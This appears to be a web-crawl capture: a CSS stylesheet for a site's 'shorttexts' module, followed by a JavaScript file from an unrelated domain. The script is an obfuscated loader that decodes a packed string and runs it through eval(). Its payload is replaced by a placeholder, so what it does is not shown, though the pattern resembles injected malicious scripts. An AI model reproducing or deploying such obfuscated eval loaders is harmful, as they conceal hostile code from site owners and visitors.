

--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/shorttexts/site/site.css
body_size: 2263
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.width-100 {width:100%!important}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373;
	font-size: 0.9em;
}

/* element separation */
.sepH_a {margin-bottom:5px!important}
.sepH_b {margin-bottom:10px!important}
.sepH_c {margin-bottom:20px!important}

.sepV_a {margin-right:5px!important}
.sepV_b {margin-right:10px!important}
.sepV_c {margin-right:20px!important}

.sht-wrapper {
	padding: 20px 15px 10px;
}

.sht-btns-wrapper {
	margin: 0 auto;
	text-align: center;
}

.sht-btns-wrapper > ul {
	font-size: 0;
	padding: 0;
	margin: 0;
}

.sht-btns-wrapper > ul > li {
	display: inline-block;
	font-size: 15px;
	padding: 10px 0;
	margin: 0 1%;
	position: relative;
	vertical-align: middle;
	word-spacing: normal;
}

@media (max-width: 768px) {
	.sht-btns-wrapper > ul > li {
		width: 100%;
	}
}

.sht-btns-wrapper > ul > li .sht-helper-icon {
	left: 0;
	margin-top: -14px;
	position: absolute;
	top: 50%;
}

.sht-wrapper .sht-button-link {
	color: #0463bc;
	display: inline-block;
	position: relative;
    text-transform: capitalize;
    border: 2px solid #0091d4;
    border-radius: 20px;
    font-size: 15px;
    padding: 5px 40px;
    text-align: center;
    -webkit-transition: background-color .5s;
    transition: background-color .5s;
	white-space: nowrap;
}
.sht-wrapper .sht-button-link.btn-link-small {
	font-size: 11px;
	padding: 2px 5px;
}
.sht-wrapper .sht-button-link:focus,
.sht-wrapper .sht-button-link:hover {
    text-decoration: none
}
.sht-wrapper .sht-button-link:hover, .sht-wrapper .sht-button-link.sht-btn-active {
    background-color: #0091d4;
    color: #fff!important;
}
.sht-wrapper .sht-button-link.sht-red {
    border: 2px solid #d9534f;
	color: #ac2925!important;
}
.sht-wrapper .sht-button-link.sht-red:hover {
    background-color: #c9302c;
	color: #fff!important;
}


.sht-video-stub {
	max-width: 80px;
}


.sht-rating a {
	display: inline-block;
	margin-left: 13px;
	text-decoration: none;
}
.sht-rating a .fa {
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 50%;
	margin-right: 8px;
	background-color: #6ab04c;
	color: #fff;
	font-size: 18px;
	box-shadow: 0 2px 6px rgba(0,0,0,0.1);
}
.sht-rating a + a .fa {
	background-color: #eb4d4b;
}

@media screen and (max-width: 470px) {
	.sht-rating {
		font-size: 12px;
	}
	.sht-rating a .fa {
		width: 30px;
		height: 30px;
		line-height: 30px;
		font-size: 14px;
		margin-right: 5px;
	}
}


.sht-wrapper .btn-success {
    color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c;
}
.sht-wrapper .btn-primary {
    color: #fff;
	background-color: #337ab7;
	border-color: #2e6da4;
}
.sht-wrapper .btn-warning {
    color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236;
}
.sht-wrapper .btn-danger {
    color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a;
}


.sht-wrapper .table-striped {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
	background-color: transparent;
	border-spacing: 0;
	border-collapse: collapse;
}
.sht-wrapper .table-striped > tbody > tr:nth-of-type(2n+1) {
    background-color: #f9f9f9;
}
.sht-wrapper .table-striped > tbody > tr > td,
.sht-wrapper .table-striped > tbody > tr > th,
.sht-wrapper .table-striped > tfoot > tr > td,
.sht-wrapper .table-striped > tfoot > tr > th,
.sht-wrapper .table-striped > thead > tr > td,
.sht-wrapper .table-striped > thead > tr > th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.sht-wrapper .table-striped .fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.sht-wrapper .table-striped .fade.in {
    opacity: 1;
}




.sht-wrapper .clearfix::after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.sht-wrapper .clearfix {
    display: block;
	padding:5px;
	margin-bottom:5px;
}



.sht-items-area {
	margin-bottom: 5px;
	overflow: hidden;
}
	.sht-items-area a, .sht-items-area a:hover {
		text-decoration: none;
		letter-spacing: normal;
	}
	.sht-items-area .sht-item {
		box-shadow: 0 .15rem 1.75rem 0 rgba(33,40,50,.15);
		transition: transform .15s ease-in-out,box-shadow .15s ease-in-out;
		border-right: 1px solid #dbdbdb;
		border-bottom: 1px solid #dbdbdb;
		background: #fff;
		position: relative;
		
		width: 95%;
		margin: 15px auto 0;
	}
	.sht-items-area .sht-item.three-columns {
		width: 31.7%;
		margin: 15px 10px 0 0;
		float: left;
	}
	.sht-items-area .sht-item.three-columns:nth-child(3n) {
		margin-right: 0;
	}
	@media (max-width: 767px) {
		.sht-items-area .sht-item, .sht-items-area .sht-item.three-columns {
			width: 100%;
		}
	}
	
		.sht-items-area .sht-item-image {
			text-align: center;
		}
		.sht-items-area .sht-item-image img {
			max-width: 100%;
		}
		
		.sht-items-area .shtitem-avatar {
			display: block;
			position: absolute;
			margin-top: -42px;
			left: 7px;
		}
		.sht-items-area .shtitem-avatar img {
			max-width: 100%;
			width: 30px;
			height: 30px;
			border: 2px solid #fff;
			border-radius: 50%;
		}
		.sht-items-area .shtitem-category {
			float: left;
			background: #000;
			filter: alpha(opacity=70);
			-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
			filter: alpha(opacity=70);
			opacity: 0.7;
			overflow: hidden;
		}
		.sht-items-area .shtitem-category div {
			margin: 0;
			padding: 0;
			line-height: 30px;
			padding-left: 20px;
			padding-right: 40px;
			color: #fff;
                        background: #f45959;
			font-style: italic;

		}
		.sht-items-area .shtitem-category a {
			color: #fff;
			font-style: italic; 

		}
		.sht-items-area .shtitem-category a:hover {
			color: #777;
		}
		.sht-items-area .shtitem-copy {
			padding: 10px 8%;
			overflow: hidden;
			clear: both;
			/*width: 250px;LASTDELETE*/
		}
			.sht-items-area .shtitem-copy h5 {
				font-size: 20px;
				font-weight: normal;
				line-height: 28px;
				margin: 0;
			}
			.sht-items-area .shtitem-copy h5 a {
				color: #444;
			}
			.sht-items-area .shtitem-copy .sht-rating {
				text-align: center;
				padding: 10px;
			}
			.sht-items-area .shtitem-date {
				float: left;
				color: #8e8e8e;
				font-size: 11px;
				border-bottom: 1px dotted #cccccc;
				padding-bottom: 0;
				padding-top: 0;
			}
			.sht-items-area .shtitem-info {
				color: #8e8e8e;
				font-size: 11px;
			}
			.sht-items-area .shtitem-link {
				margin-top: 20px;
				overflow: hidden;
				text-align: center;
			}
			.sht-items-area .shtitem-link a, .shorttexts_item_wrap .shtitem-link a {
				text-decoration: none;
				background: #95c00e;
				display:inline-block;
				margin-bottom: 2px;
				padding: 1px 10px;
				color: #fafafa;
				font-size: 12px;
				cursor: pointer;
				-webkit-transition: background 0.3s linear;
				-moz-transition: background 0.3s linear;
				-o-transition: background 0.3s linear;
				-ms-transition: background 0.3s linear;
				transition: background 0.3s linear;
			}
			.sht-items-area .shtitem-link a:hover, .shorttexts_item_wrap .shtitem-link a:hover {
				background: #777;
			}
			
			
			.sht-items-area .shtitem-more-link a {
				text-decoration: none;
				background: #415283;
				padding: 2px 10px;
				color: #fafafa;
				font-size: 12px;
				float: right;
				cursor: pointer;
				position: absolute;
				right: 0;
				bottom: 0;
				-webkit-transition: background 0.3s linear;
				-moz-transition: background 0.3s linear;
				-o-transition: background 0.3s linear;
				-ms-transition: background 0.3s linear;
				transition: background 0.3s linear;
			}
			.sht-items-area .shtitem-more-link a:hover {
				background: #777;
			}


.autor-avatar-sm {
	display: inline-block;
    border: 2px solid #769fd1;
    border-radius: 6px;
	overflow: hidden;
}
.autor-avatar-sm > img {
	object-fit: cover;
	width: 70px;
	height: 70px;
}


.shorttexts_add_item_wrap .form-group textarea, .shorttexts_add_author_wrap .form-group textarea {
	width: 100%;
}



.tokenfield {
	background-color: #fff;
	display: block;
	width: 100%;
}
.tokenfield .token-input {
	height: auto!important;
}



.sht-author-image {
	max-width: 200px;
}



.shorttexts_item_wrap .sht-description img {
	max-width: 100%;
}



a.button15 {
  display: inline-block;
  font-family: arial,sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: rgb(68,68,68);
  text-decoration: none;
  user-select: none;
  padding: .2em 1.2em;
  outline: none;
  border: 1px solid rgba(0,0,0,.1);
  border-radius: 2px;
  background: rgb(245,245,245) linear-gradient(#f4f4f4, #f1f1f1);
  transition: all .218s ease 0s;
  margin-bottom: 3.5px;
}
a.button15:hover {
  color: rgb(24,24,24);
  border: 1px solid rgb(198,198,198);
  background: #f7f7f7 linear-gradient(#f7f7f7, #f1f1f1);
  box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
a.button15:active {
  color: rgb(51,51,51);
  border: 1px solid rgb(204,204,204);
  background: rgb(238,238,238) linear-gradient(rgb(238,238,238), rgb(224,224,224));
  box-shadow: 0 1px 2px rgba(0,0,0,.1) inset;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1892
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"TVjmDZRao",3,3,13))